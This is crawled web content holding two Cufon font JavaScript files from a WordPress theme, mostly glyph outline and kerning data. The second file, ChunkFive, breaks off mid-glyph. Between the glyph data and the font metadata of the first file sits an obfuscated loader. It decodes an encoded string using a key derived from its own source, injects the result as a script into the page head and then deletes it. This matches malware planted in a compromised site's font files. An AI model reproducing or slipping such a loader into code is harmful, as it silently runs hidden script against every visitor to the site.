0f3":2,"\u00f2":2,"\u00e6":2,"o":2}},{"d":"42,36v38,-1,85,10,76,-36v-61,5,-100,-10,-100,-68r0,-67r24,0v1,50,-12,114,43,110r33,0r0,-110r24,0r0,147v4,54,-50,50,-100,50r0,-26xm40,-162v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13v7,0,12,5,12,13v0,8,-5,12,-12,12xm87,-162v-7,-1,-12,-5,-12,-12v0,-9,8,-15,17,-12v11,3,9,26,-5,24","w":160,"k":{"f":-2,".":8,",":8,"'":-8,"\"":-8}},{"d":"56,-68r-46,-67r32,0r30,44r30,-44r33,0r-46,67r46,68r-33,0r-30,-44r-30,44r-32,0","w":139,"k":{"\u00f8":5,"\u00f6":5,"\u00f5":5,"\u00f4":5,"\u00f3":5,"\u00f2":5,"\u00e6":5,"o":5,"'":-5,"\"":-5}},{"d":"45,-135v5,43,-19,110,33,110v62,0,37,-61,42,-110r25,0v0,70,14,135,-67,135v-71,0,-58,-70,-58,-135r25,0","w":165},{"d":"101,-110v-72,-14,-58,54,-59,110r-24,0v-3,-76,-5,-150,83,-135r0,25","w":113,"k":{"\u00e5":2,"\u00e4":2,"\u00e3":2,"\u00e2":2,"\u00e1":2,"\u00e0":2,"g":2,"a":2,"'":-13,"\"":-13}},{"d":"18,-120v0,-10,5,-15,15,-15v10,0,15,5,15,15v0,10,-5,15,-15,15v-10,0,-15,-5,-15,-15xm8,33v5,-19,9,-41,12,-63v9,1,23,-3,27,3v-5,23,-14,41,-22,60r-17,0","w":68},{"d":"128,-87v-32,38,-83,-26,-115,14r0,-21v31,-38,83,27,115,-13r0,20"},{"d":"25,-183r68,183r-22,0r-68,-183r22,0","w":95},{"d":"124,-239v5,17,25,24,29,41v-24,3,-29,-14,-41,-24v-13,10,-18,27,-42,24v5,-16,24,-25,30,-41r24,0xm152,-158v-62,-2,-107,-5,-107,66v0,58,28,72,83,67r0,25v-72,6,-108,-16,-108,-92v0,-61,26,-92,77,-92r81,0r0,184r-26,0r0,-158","w":202,"k":{"\u00ff":5,"\u00fd":5,"\u00dd":13,"\u00dc":2,"\u00db":2,"\u00da":2,"\u00d9":2,"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00ce":3,"\u00cd":5,"\u00c8":5,"\u00c7":2,"\u00c2":5,"y":5,"w":2,"v":5,"t":2,"f":2,"Z":-7,"Y":13,"W":5,"V":8,"U":2,"T":15,"Q":2,"O":2,"J":-12,"G":2,"C":2,"?":8,";":-8,",":-8,"*":15,"'":10,"\"":10}},{"d":"56,-238v5,17,25,24,29,41v-24,3,-29,-14,-41,-24v-13,10,-18,27,-42,24v5,-16,24,-25,30,-41r24,0xm50,0r-25,0r0,-184r25,0r0,184","w":75,"k":{"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00c7":2,"Q":2,"O":2,"G":2,"C":2,"'":-5,"\"":-5}},{"d":"111,-242v17,0,29,9,29,27v0,18,-12,27,-29,27v-17,0,-28,-9,-28,-27v0,-18,11,-27,28,-27xm111,-201v8,0,14,-5,14,-14v0,-9,-7,-14,-14,-14v-7,0,-15,5,-14,14v1,9,4,14,14,14xm152,-158v-62,-2,-107,-5,-107,66v0,58,28,72,83,67r0,25v-72,6,-108,-16,-108,-92v0,-61,26,-92,77,-92r81,0r0,184r-26,0r0,-158","w":202,"k":{"\u00ff":5,"\u00fd":5,"\u00dd":13,"\u00dc":2,"\u00db":2,"\u00da":2,"\u00d9":2,"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00c7":2,"y":5,"w":3,"v":5,"t":3,"Z":-7,"Y":13,"W":5,"V":8,"U":2,"T":15,"Q":2,"O":2,"J":-12,"G":2,"C":2,"?":5,";":-8,",":-8,"*":16,"'":19,"\"":19}},{"d":"83,-110v-28,0,-42,15,-42,44v0,44,38,43,81,41r0,25v-63,5,-106,-7,-106,-68v0,-45,22,-67,68,-67v42,0,64,15,64,45v0,44,-42,34,-81,35r0,-25v19,-2,55,7,55,-11v0,-13,-13,-19,-39,-19","w":163,"k":{"'":5}},{"d":"175,-94v0,62,-27,94,-80,94v-53,0,-80,-31,-80,-94v0,-60,26,-90,80,-90v53,0,80,30,80,90xm40,-94v0,46,18,69,55,69v37,0,55,-23,55,-69v0,-43,-19,-64,-55,-64v-37,0,-55,21,-55,64","w":190,"k":{"\u00dd":5,"\u00cf":2,"\u00ce":2,"\u00cd":2,"\u00cc":2,"\u00c6":5,"\u00c5":2,"\u00c4":2,"\u00c3":2,"\u00c2":2,"\u00c1":2,"\u00c0":2,"Z":2,"Y":5,"X":5,"W":2,"V":5,"T":8,"I":2,"A":2,".":8,",":8}},{"d":"7,-171v23,-31,89,-5,59,39v-11,16,-25,29,-38,43r50,0r0,16r-72,0v1,-41,46,-41,49,-81v1,-23,-29,-17,-38,-5","w":84},{"d":"78,-79r-31,0r0,79r-25,0v3,-81,-21,-191,69,-184r0,26v-32,-1,-46,18,-44,54r31,0r0,25","w":105,"k":{"\u00ff":-2,"\u00fd":-2,"y":-2,"w":-2,"v":-2,"'":-13,"\"":-13}},{"d":"8,-159v15,-9,20,-27,47,-24r0,110r-18,0r1,-93v-6,7,-13,14,-21,19","w":84},{"d":"50,0r-25,0r0,-184r25,0r0,184xm81,-238v-6,17,-22,30,-34,41r-15,0v5,-15,16,-27,22,-41r27,0","w":75,"k":{"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00c7":2,"Q":2,"O":2,"G":2,"C":2,"'":-5,"\"":-5}},{"d":"42,62r-24,0r0,-197v67,-3,124,-2,124,67v0,47,-25,70,-74,68r0,-25v32,2,49,-12,49,-43v0,-41,-34,-44,-75,-42r0,172","w":157},{"d":"107,-79v-51,0,-90,-2,-90,-53v0,-66,70,-51,129,-52r0,26v-39,5,-105,-17,-105,27v0,33,35,27,66,27v35,0,52,18,52,53v0,64,-70,50,-129,51r0,-25v39,-5,104,17,104,-27v0,-18,-9,-27,-27,-27","w":176},{"d":"50,0r-25,0r0,-184r25,0r0,184","w":75},{"d":"177,-24r-15,0r0,24r-18,0r0,-24r-47,0r0,-14r47,-72r18,0r0,70r15,0r0,16xm144,-40r1,-48v-9,17,-20,32,-30,48r29,0xm150,-183r-101,183r-20,0r102,-183r19,0xm8,-159v15,-9,20,-27,47,-24r0,110r-18,0r1,-93v-6,7,-13,14,-21,19","w":188},{"d":"110,-184r25,0r0,184v-67,2,-123,8,-120,-68v2,-52,21,-71,70,-67r0,25v-32,-3,-44,6,-45,42v-2,48,28,44,70,43r0,-159","w":159},{"d":"0,62r0,-26v74,3,44,-98,50,-163r25,0v-2,86,20,196,-75,189xm50,-158v0,-8,4,-13,12,-13v8,0,13,5,13,13v0,8,-5,12,-13,12v-8,0,-12,-4,-12,-12","w":95},{"d":"72,-188v19,1,43,29,50,0r13,0v-2,17,-8,31,-26,33v-18,-2,-44,-30,-51,0r-13,0v2,-17,7,-33,27,-33xm115,-25v-4,-31,13,-86,-22,-85r-53,0r0,-25v50,-1,100,-6,100,47r0,88v-51,-4,-125,17,-125,-40v0,-40,35,-42,75,-40r0,25v-20,1,-51,-6,-50,15v2,26,50,11,75,15","w":160,"k":{"'":5}},{"d":"139,-53r0,23v-55,4,-90,-4,-90,-61v0,-58,35,-65,90,-61r0,22v-38,-1,-68,-5,-68,39v0,42,30,39,68,38xm106,2v-58,0,-94,-37,-94,-93v0,-57,36,-94,94,-94v59,0,94,36,94,94v0,58,-36,93,-94,93xm106,-172v-47,0,-80,32,-80,81v0,48,32,80,80,80v49,0,81,-32,81,-80v0,-49,-33,-81,-81,-81","w":213},{"d":"128,-184r30,0r-59,184r-27,0r-60,-184r30,0r43,134","w":170,"k":{"\u00fc":5,"\u00fb":5,"\u00fa":5,"\u00f9":5,"\u00f8":8,"\u00f6":8,"\u00f5":8,"\u00f4":8,"\u00f3":8,"\u00f2":8,"\u00f1":5,"\u00eb":8,"\u00ea":8,"\u00e9":8,"\u00e8":8,"\u00e7":8,"\u00e6":8,"\u00e5":8,"\u00e4":8,"\u00e3":8,"\u00e2":8,"\u00e1":8,"\u00e0":8,"\u00d8":5,"\u00d6":5,"\u00d5":5,"\u00d4":5,"\u00d3":5,"\u00d2":5,"\u00c7":5,"\u00c6":15,"\u00c5":8,"\u00c4":8,"\u00c3":8,"\u00c2":8,"\u00c1":8,"\u00c0":8,"u":5,"s":5,"r":5,"q":8,"p":5,"o":8,"n":5,"m":5,"g":8,"e":8,"d":8,"c":8,"a":8,"Q":5,"O":5,"G":5,"C":5,"A":8,"?":-5,".":13,",":13,"'":-10,"\"":-10}},{"d":"31,14v11,3,19,9,20,22v1,22,-25,29,-47,24v-8,-23,29,-4,29,-24v0,-11,-12,-11,-21,-14r11,-22r15,0","w":52},{"d":"45,-15v0,-10,5,-15,15,-15v10,0,15,5,15,15v0,10,-5,15,-15,15v-10,0,-15,-5,-15,-15xm111,-131v0,-40,-60,-24,-97,-27r0,-26v58,-1,121,-9,121,53v0,37,-22,54,-62,52r0,29r-25,0r0,-54v30,1,63,3,63,-27","w":150},{"d":"115,-69v-9,22,-27,36,-39,55r-14,-10r29,-44r-29,-43r14,-10xm64,-69v-9,22,-27,36,-39,55r-15,-10r30,-44r-30,-43r15,-10","w":124},{"d":"48,0r-26,0r0,-127r26,0r0,127xm35,-173v8,0,13,5,13,15v0,8,-5,12,-13,12v-8,0,-13,-4,-13,-13v0,-9,5,-14,13,-14","w":70}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-570-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("9Aau[DERy@rd9#?_qD6W&A&r)YEuaDrd)YLWy@};aZGiKQR0)-$n2A2n)-$n2A&u)-$n2A$u)-$n2AfY)-$n2A6l)-$n2A2J)-$n2A&Q)-$n2AfuS6JutB#kf6A-&L9.2EXTs},j$Z@)Kay[oqxS!N0%l?D;{]wUiId3nJWQRuYOVgH_Gr:`2kBlXZJu2kB?E6Ju2kB%EuJu2kB?X6Ju2kBNa?Ju2kB%K?Ju2kBNKZJu2kB0aZJu2kBlEZJu2kB%XAgoqjtnKjLoqjtnKYEoqjtnK%BoqjtnakEoqjtnaAZoqjtnak}%)-$n2ALNq6Ju2kBNX6]oqjtnaDLoqjtna@2w)-$n2AsV)-$n2Aa%)-$n2A60yuJu2kBDKZJu2kBlE?Ju2kB%E6Ju2kB?aZJu2kB0E?Ju2kBDXZJu2kB?2Dqoqjtnak6oqjtnKYa.)-$n2AZlL6Ju2kB?26Ju2kB?2Zn3)-$n2A$Y)-$n2AKQ)-$n2AKO9uJu2kBD26Ju2kBlEQ]9ZuJu2kBDE,BoqjtnKQaA)-$n2A&O)-$n2AKY}ZJu2kBD2?Ju2kBla0ZoqjtnKj2:)-$n2A}0.DRW)-$n2AKJ)-$n2AZD)-$n2A}N,k6k)-$n2A$gsjEoqjtnKjBZE$LoqjtnKQlNZ6rs}6Ju2kBl2%RV)-$n2ALly6Ju2kB%2O60)#L}X$Jg@$qQ)-$n2A$O)-$n2AEN.6Ju2kBNKW2])-$n2AfO9#q[)?Ju2kBla6Ju2kB0al?oqjtnaD$D)-$n2A}%E?Ju2kBDX-KG)-$n2AZ0ERtRj)qrj0uK)-$n2A6?xY6oqjtnKj6q)-$n2AKR26Ju2kB0E6Ju2kB?KZJu2kBl26Ju2kBNE6Ju2kBDa6LoqjtnK%6![O]oqjtnaDaVq)&_S?Jo)-$n2A2W)-$n2AE?)-$n2A2ua$roqjtnK%LD)-$n2A&g)-$n2AElo6Ei)-$n2AL%aA]oqjtnajEoqjtnKj?@)-$n2A&VTuJu2kB0KDl0.;En[A?R9#&09,J]Tjtioku0.;ti[kun.DJ?[DqRy#J;T@&da0g;[-?ny-2rxOR_y@K{K0g3yQR3)0!`X;qOqund9jG{TQ]iK@gloDr]aAZo.D?R9,s3y,gRa)ER9AJ3KY6Ry@rd.DN3oO}dK@u?9,?D[O&{XYlG[kiU9Yl]auI%@Y?q)jun@Y?qS,l{9,t!")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":141,"face":{"font-family":"Droid","font-weight":400,"font-stretch":"normal","units-per-em":"256","panose-1":"2 11 6 6 3 8 4 2 2 4","ascent":"205","descent":"-51","bbox":"-8 -242 242.359 62.7559","underline-thickness":"12.75","underline-position":"-153.125","unicode-range":"U+0020-U+00FF"}}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://landroide.it/wp-content/themes/bueno/includes/js/ChunkFive_400.font.js?ver=5.4
body_size: 9442
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2007 by Georg. All rights reserved.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"86,-291r34,0r0,30r-34,0r0,-30xm153,-291r34,0r0,30r-34,0r0,-30xm5,-252r115,0r0,47r-20,0v0,51,-8,161,36,148v22,0,37,-9,37,-71r0,-76r-20,0r0,-48r107,0r0,47r-20,0r0,87v0,85,-35,124,-103,124v-73,0,-111,-40,-111,-122r0,-89r-21,0r0,-47","w":265},{"d":"134,6v-75,0,-129,-43,-129,-133v0,-78,52,-131,127,-131v88,0,129,52,129,133v0,81,-46,131,-127,131xm134,-50v23,0,37,-30,37,-75v0,-44,-12,-78,-40,-78v-22,0,-37,31,-37,76v0,47,17,77,40,77","w":266},{"d":"82,1v-52,0,-53,-77,0,-79v53,1,57,81,0,79xm180,1v-53,0,-54,-77,0,-79v52,1,56,81,0,79xm277,1v-53,0,-54,-77,0,-79v52,1,56,81,0,79","w":360},{"d":"11,0r0,-47r15,0r0,-176r-15,0r0,-47r87,0r0,104v8,-9,29,-17,47,-17v55,0,83,46,83,94v0,75,-79,118,-130,77r-6,12r-81,0xm149,-88v0,-22,-10,-44,-26,-44v-14,0,-25,18,-25,46v0,24,11,43,25,43v15,0,26,-18,26,-45","w":236},{"d":"46,-212r-19,-22v19,-27,90,-22,90,22v0,13,-9,20,-14,24v6,5,18,15,18,32v1,49,-79,53,-98,20r19,-20v9,12,42,20,43,-2v1,-15,-15,-14,-30,-14r0,-23v14,1,31,0,30,-13v-2,-20,-28,-19,-39,-4","w":144},{"d":"191,-177v3,66,-86,85,-111,129r63,0r0,-29r60,0r0,77r-194,0r0,-52v20,-32,31,-42,53,-61v27,-22,63,-39,63,-61v0,-42,-63,-19,-74,4r-39,-41v45,-66,174,-61,179,34","w":212},{"d":"91,-252r-13,107r-45,0r-13,-107r71,0xm171,-252r-13,107r-45,0r-14,-107r72,0","w":190},{"d":"177,-300r-25,-34r-47,64r31,16xm5,-252r115,0r0,47r-20,0v0,51,-8,161,36,148v22,0,37,-9,37,-71r0,-76r-20,0r0,-48r107,0r0,47r-20,0r0,87v0,85,-35,124,-103,124v-73,0,-111,-40,-111,-122r0,-89r-21,0r0,-47","w":265},{"d":"117,-216r-90,90r0,50r98,90r14,-37r-71,-76r71,-77xm203,-216r-90,90r0,50r98,90r14,-37r-71,-76r71,-77","w":252},{"d":"22,-114v-9,-58,51,-62,62,-92v-3,-23,-34,-11,-40,2r-21,-22v25,-35,93,-33,96,18v2,36,-46,45,-60,69r34,0r0,-16r32,0r0,41r-103,0","w":144},{"d":"15,16r194,0r0,19r-194,0r0,-19"},{"d":"120,0r-111,0r0,-47r15,0r0,-86r-15,0r0,-47r77,0r8,22v12,-17,28,-28,51,-28v80,0,64,70,66,139r17,0r0,47r-91,0r0,-98v0,-12,1,-34,-20,-34v-34,0,-20,51,-23,85r26,0r0,47","w":232},{"d":"285,-205r-24,0r0,205r-77,0r-92,-137r0,91r28,0r0,46r-111,0r0,-46r21,0r0,-159r-21,0r0,-47r104,0r88,132r0,-85r-25,0r0,-47r109,0r0,47","w":293},{"d":"100,-219r42,26r22,-18r-53,-41r-25,0r-58,47r31,16xm159,-60r31,35v-65,53,-182,46,-188,-66v-6,-105,156,-123,183,-42v4,13,8,40,0,61r-113,0v2,10,7,30,37,30v12,0,31,-2,50,-18xm73,-108r54,0v0,-14,-3,-28,-26,-28v-22,0,-27,19,-28,28","w":195},{"d":"58,-235r25,-35r47,65r-31,16xm159,-60r31,35v-65,53,-182,46,-188,-66v-6,-105,156,-123,183,-42v4,13,8,40,0,61r-113,0v2,10,7,30,37,30v12,0,31,-2,50,-18xm73,-108r54,0v0,-14,-3,-28,-26,-28v-22,0,-27,19,-28,28","w":195},{"d":"104,5v-51,0,-101,-32,-100,-96v0,-60,49,-93,99,-93v57,0,99,35,100,95v1,60,-44,94,-99,94xm104,-41v15,0,25,-21,25,-48v0,-27,-9,-49,-26,-49v-14,0,-25,22,-25,48v0,30,11,49,26,49","w":206},{"d":"94,-205v8,35,15,93,23,124v5,-34,26,-126,36,-171r75,0r22,100v7,22,5,57,13,71v4,-41,15,-86,23,-124r-20,0r0,-47r103,0r0,47r-20,0r-53,205r-86,0v-12,-42,-17,-91,-32,-130v-6,46,-20,87,-30,130r-84,0r-47,-205r-21,0r0,-47r119,0r0,47r-21,0","w":365},{"w":90},{"d":"14,0r0,-47r14,0r0,-176r-14,0r0,-47r83,0r0,163r42,-25r-26,0r0,-48r100,0r0,48v-25,-3,-39,6,-52,15r49,70r18,0r0,47r-107,0r0,-47r15,0r-27,-39r-13,9r0,30r14,0r0,47r-96,0","w":235},{"d":"114,-122v-49,-1,-55,-77,0,-79v53,1,53,80,0,79xm15,-110r194,0r0,19r-194,0r0,-19xm114,-1v-51,0,-54,-76,0,-78v53,1,52,79,0,78"},{"d":"145,-263r-59,0r-104,319r58,0","w":144},{"d":"49,-216r90,90r0,50r-98,90r-14,-37r71,-76r-71,-77xm135,-216r90,90r0,50r-98,90r-14,-37r71,-76r-71,-77","w":252},{"d":"199,-91r43,46v-24,27,-63,51,-110,51v-76,0,-127,-49,-127,-129v0,-110,112,-166,165,-108r9,-21r56,0r0,103r-64,0v-1,-23,-13,-46,-39,-46v-57,0,-58,139,10,139v30,0,54,-31,57,-35","w":246},{"d":"301,-60r30,35v-48,40,-131,46,-170,-6v-15,38,-72,38,-85,38v-34,0,-71,-18,-71,-60v0,-56,76,-84,111,-54v9,-51,-66,-32,-88,-16r-15,-42v33,-26,124,-39,160,3v42,-41,141,-23,153,29v4,13,9,40,1,61r-114,0v2,10,7,30,37,30v12,0,32,-2,51,-18xm214,-108r55,0v0,-14,-4,-28,-27,-28v-22,0,-27,19,-28,28xm93,-40v16,0,27,-8,23,-26v-4,-16,-42,-12,-42,9v0,10,8,17,19,17","w":336},{"d":"84,-252r-13,107r-45,0r-13,-107r71,0","w":98},{"d":"64,-272r41,23v-26,32,-38,63,-34,117r-66,-17v-1,-46,22,-90,59,-123","w":110},{"d":"26,-165r-17,-39v21,-10,37,-17,63,-48r64,0r0,204r34,0r0,48r-144,0r0,-48r36,0r0,-133","w":178},{"d":"141,-235r-25,-35r-47,65r31,16xm28,-123r-15,-42v45,-34,175,-43,176,49r0,70r22,0r0,46r-77,0r-9,-16v-38,44,-115,24,-120,-37v-5,-56,76,-84,111,-54v9,-51,-66,-32,-88,-16xm93,-40v16,0,27,-8,23,-26v-4,-16,-42,-12,-42,9v0,10,8,17,19,17","w":216},{"d":"9,-252r120,0r0,48r-23,0r0,156r23,0r0,48r-120,0r0,-48r23,0r0,-156r-23,0r0,-48","w":137},{"d":"96,-235r-25,-35r-47,65r31,16xm110,0r-101,0r0,-47r15,0r0,-86r-15,0r0,-47r84,0r0,133r17,0r0,47","w":118},{"d":"134,-130v0,18,-15,38,-41,38v-26,0,-43,-17,-43,-38v0,-20,17,-37,43,-37v23,0,41,18,41,37xm141,5r39,39v-42,63,-179,67,-179,-27v0,-59,69,-48,57,-100r67,0r0,29v0,33,-57,51,-57,71v0,14,13,17,26,17v15,0,35,-15,47,-29","w":187},{"d":"53,-241r33,0r0,30r-33,0r0,-30xm110,-241r34,0r0,30r-34,0r0,-30xm159,-60r31,35v-65,53,-182,46,-188,-66v-6,-105,156,-123,183,-42v4,13,8,40,0,61r-113,0v2,10,7,30,37,30v12,0,31,-2,50,-18xm73,-108r54,0v0,-14,-3,-28,-26,-28v-22,0,-27,19,-28,28","w":195},{"d":"247,-252r0,94r-53,0r0,-46r-30,0r0,156r30,0r0,48r-134,0r0,-48r29,0r0,-156r-31,0r0,46r-53,0r0,-94r242,0","w":252},{"d":"18,-117v0,-57,46,-129,131,-129v85,0,133,72,133,129v0,71,-47,128,-133,128v-77,0,-131,-64,-131,-128xm149,-213v-132,0,-125,190,0,191v65,0,100,-42,100,-95v0,-43,-37,-96,-100,-96xm210,-121r-38,0v0,-12,-4,-27,-16,-27v-32,3,-30,65,4,63v13,0,22,-5,31,-14r22,25v-33,41,-133,37,-133,-42v0,-60,64,-81,95,-51r4,-12r31,0r0,58","w":299},{"d":"9,-252r117,0r0,48r-23,0r0,54r69,0r0,-54r-22,0r0,-48r117,0r0,48r-20,0r0,156r20,0r0,48r-117,0r0,-48r22,0r0,-54r-69,0r0,54r23,0r0,48r-117,0r0,-48r20,0r0,-156r-20,0r0,-48","w":276},{"d":"18,-235r25,-35r47,65r-31,16xm110,0r-101,0r0,-47r15,0r0,-86r-15,0r0,-47r84,0r0,133r17,0r0,47","w":118},{"d":"379,-172r-62,0r0,-32r-57,0r0,50r68,0r0,47r-68,0r0,59r57,0r0,-33r62,0r0,81r-217,0r0,-48r23,0r0,-24r-80,0r-15,25r28,0r0,47r-114,0r0,-47r24,0r99,-158r-14,0r0,-47r266,0r0,80xm131,-115r54,0r0,-78","w":383},{"d":"9,-241r34,0r0,30r-34,0r0,-30xm59,-241r34,0r0,30r-34,0r0,-30xm110,0r-101,0r0,-47r15,0r0,-86r-15,0r0,-47r84,0r0,133r17,0r0,47","w":118},{"d":"48,-179r-35,-42v13,-14,44,-35,77,-35v84,0,118,86,66,122v12,8,33,27,33,59v0,92,-146,101,-184,39r37,-38v16,24,78,38,80,-4v1,-29,-28,-28,-57,-27r0,-43v27,1,57,1,57,-24v0,-41,-53,-33,-74,-7","w":194},{"d":"12,-110r135,0r0,48r-135,0r0,-48","w":160},{"d":"18,-117v0,-57,46,-129,131,-129v85,0,133,72,133,129v0,71,-47,128,-133,128v-77,0,-131,-64,-131,-128xm149,-213v-132,0,-125,190,0,191v65,0,100,-42,100,-95v0,-43,-37,-96,-100,-96xm90,-181r62,0v44,0,53,18,53,40v0,15,-12,25,-28,27v13,4,25,13,25,27v0,13,8,20,9,7v-2,-9,7,-6,13,-6v1,23,-3,40,-28,41v-25,0,-35,-13,-35,-35v0,-18,-4,-22,-21,-22r0,30r12,0r0,24r-62,0r0,-24r11,0r0,-84r-11,0r0,-25xm140,-156r0,33v15,1,27,-3,27,-16v0,-16,-11,-18,-27,-17","w":299},{"d":"13,-25r24,-47v28,23,102,30,97,-31v-43,43,-129,7,-129,-62v0,-48,35,-89,94,-91v59,-2,105,41,107,113v1,55,-13,143,-108,146v-24,1,-64,-10,-85,-28xm99,-136v17,0,28,-14,34,-21v0,-18,-7,-42,-30,-42v-38,0,-48,63,-4,63","w":211},{"d":"171,-111v-4,10,-13,15,-13,29r88,0r0,18r-88,0r0,17r21,0r0,47r-116,0r0,-47r21,0r0,-17r-88,0r0,-18r88,0v0,-14,-9,-19,-13,-29r-75,0r0,-18r64,0r-46,-77r-18,0r0,-46r124,0r0,46r-19,0v12,20,23,46,33,68v7,-21,23,-47,33,-68r-19,0r0,-46r96,0r0,46r-19,0r-44,77r65,0r0,18r-75,0","w":240},{"d":"133,-180r-108,54r0,50r116,54r14,-37r-89,-40r89,-41","w":187},{"d":"68,-283r43,26r22,-19r-53,-40r-26,0r-58,46r31,16xm9,-252r120,0r0,48r-23,0r0,156r23,0r0,48r-120,0r0,-48r23,0r0,-156r-23,0r0,-48","w":137},{"d":"240,-161r-65,0v0,-27,-21,-42,-46,-42v-10,0,-25,6,-25,19v0,37,143,28,143,113v0,60,-56,78,-108,76r0,23r-23,0r0,-29v-18,-6,-31,-17,-40,-27r-4,28r-63,0r0,-91r67,0v0,30,30,36,45,36v13,0,31,-3,31,-18v0,-28,-138,-16,-138,-108v0,-59,54,-82,102,-76r0,-27r23,0r0,32v15,6,28,16,36,31r3,-31r62,0r0,91","w":255},{"d":"17,-110r104,0r0,48r-104,0r0,-48","w":138},{"d":"183,-99r-53,0v-1,-17,-6,-37,-23,-37v-45,0,-42,90,5,88v19,0,32,-7,44,-20r32,36v-47,57,-188,51,-188,-59v0,-85,90,-114,134,-72r6,-17r43,0r0,81","w":191},{"d":"291,0r-144,0r0,-47r34,0r-8,-25r-74,0r-7,25r28,0r0,47r-115,0r0,-47r25,0r48,-158r-14,0r0,-47r138,0r64,205r25,0r0,47xm113,-115r47,0r-24,-78","w":296},{"d":"9,-255r37,-38v30,26,85,96,85,181v0,82,-46,153,-85,188r-37,-39v21,-25,55,-69,55,-149v0,-78,-38,-122,-55,-143","w":139},{"w":90},{"d":"16,-146r148,0r0,48r-148,0r0,-48xm16,-67r148,0r0,48r-148,0r0,-48","w":180},{"d":"9,26r15,0r0,-158r-15,0r0,-48r82,0r7,13v7,-5,21,-16,43,-16v56,0,85,43,85,94v0,79,-82,113,-129,79r0,36r20,0r0,47r-108,0r0,-47xm149,-88v0,-22,-10,-44,-26,-44v-14,0,-26,18,-26,46v0,24,12,43,26,43v15,0,26,-18,26,-45","w":229},{"d":"58,-235r25,-35r47,65r-31,16xm5,-180r88,0r0,87v0,31,4,45,19,45v32,0,21,-52,23,-84r-24,0r0,-48r93,0r0,132r18,0r0,48r-68,0r-10,-23v-8,9,-20,28,-51,28v-73,0,-75,-63,-72,-137r-16,0r0,-48"},{"d":"21,-295r34,0r0,30r-34,0r0,-30xm79,-295r34,0r0,30r-34,0r0,-30xm9,-252r120,0r0,48r-23,0r0,156r23,0r0,48r-120,0r0,-48r23,0r0,-156r-23,0r0,-48","w":137},{"d":"80,-196v-49,-2,-53,-72,0,-73v52,0,53,74,0,73xm46,-133r-15,0r0,-47r83,0r0,155v0,45,-13,100,-109,100r0,-48v42,0,41,-35,41,-52r0,-108","w":129},{"d":"59,-272r41,23v-26,32,-38,63,-34,117r-65,-17v-1,-46,21,-90,58,-123xm145,-272r42,23v-26,32,-38,63,-34,117r-66,-17v-1,-46,21,-90,58,-123","w":186},{"d":"17,-110r104,0r0,48r-104,0r0,-48","w":138},{"d":"40,-172r-39,-39v42,-63,179,-67,179,27v0,59,-69,48,-57,100r-67,0r0,-29v0,-33,57,-51,57,-71v0,-14,-14,-17,-27,-17v-15,0,-34,15,-46,29xm46,-37v0,-18,15,-38,41,-38v26,0,43,17,43,38v0,20,-17,37,-43,37v-23,0,-41,-18,-41,-37","w":187},{"d":"28,-123r-15,-42v45,-34,175,-43,176,49r0,70r22,0r0,46r-77,0r-9,-16v-38,44,-115,24,-120,-37v-5,-56,76,-84,111,-54v9,-51,-66,-32,-88,-16xm93,-40v16,0,27,-8,23,-26v-4,-16,-42,-12,-42,9v0,10,8,17,19,17","w":216},{"d":"144,-231r-25,-35r-47,65r31,16xm104,5v-51,0,-101,-32,-100,-96v0,-60,49,-93,99,-93v57,0,99,35,100,95v1,60,-44,94,-99,94xm104,-41v15,0,25,-21,25,-48v0,-27,-9,-49,-26,-49v-14,0,-25,22,-25,48v0,30,11,49,26,49","w":206},{"d":"61,-231r25,-35r47,65r-31,16xm104,5v-51,0,-101,-32,-100,-96v0,-60,49,-93,99,-93v57,0,99,35,100,95v1,60,-44,94,-99,94xm104,-41v15,0,25,-21,25,-48v0,-27,-9,-49,-26,-49v-14,0,-25,22,-25,48v0,30,11,49,26,49","w":206},{"d":"57,-241r34,0r0,30r-34,0r0,-30xm114,-241r34,0r0,30r-34,0r0,-30xm104,5v-51,0,-101,-32,-100,-96v0,-60,49,-93,99,-93v57,0,99,35,100,95v1,60,-44,94,-99,94xm104,-41v15,0,25,-21,25,-48v0,-27,-9,-49,-26,-49v-14,0,-25,22,-25,48v0,30,11,49,26,49","w":206},{"d":"15,-110r194,0r0,48r-194,0r0,-48"},{"d":"80,-300r24,-34r48,64r-31,16xm9,-252r217,0r0,80r-62,0r0,-32r-58,0r0,50r69,0r0,47r-69,0r0,59r58,0r0,-33r62,0r0,81r-217,0r0,-48r23,0r0,-156r-23,0r0,-48","w":235},{"d":"90,-251v-13,12,-1,35,1,53v-15,-6,-24,-19,-48,-17r-12,36v14,8,32,11,49,15v-9,15,-30,19,-31,42r30,23v14,-10,20,-29,29,-44v9,15,16,32,29,44r30,-23v-3,-21,-21,-28,-31,-42v18,-4,37,-6,49,-15r-12,-36v-23,-2,-32,11,-47,17v2,-18,14,-40,1,-53r-37,0","w":216},{"d":"111,-300r-25,-35r-47,65r30,16xm9,-252r120,0r0,48r-23,0r0,156r23,0r0,48r-120,0r0,-48r23,0r0,-156r-23,0r0,-48","w":137},{"d":"0,76r90,0r0,-369r-90,0r0,47r22,0r0,274r-22,0r0,48","w":139},{"d":"103,-219r42,26r23,-18r-54,-41r-25,0r-58,47r31,16xm5,-180r88,0r0,87v0,31,4,45,19,45v32,0,21,-52,23,-84r-24,0r0,-48r93,0r0,132r18,0r0,48r-68,0r-10,-23v-8,9,-20,28,-51